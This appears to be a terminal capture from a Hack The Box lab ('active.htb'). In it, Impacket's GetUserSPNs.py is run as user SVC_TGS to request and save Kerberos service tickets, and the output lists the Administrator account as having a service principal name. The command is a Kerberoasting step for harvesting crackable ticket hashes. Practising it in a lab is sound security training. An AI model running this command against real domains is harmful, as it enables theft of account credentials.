 [grant@grant-virtualbox]─[/usr/share/doc/python3-impacket/examples]
$python GetUserSPNs.py -request -dc-ip 10.129.227.161 active.htb/SVC_TGS -save -outputfil
e stuff
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf
 PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------
 --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb
 2018-07-18 12:06:40.351723  2022-05-30 12:25:09.396947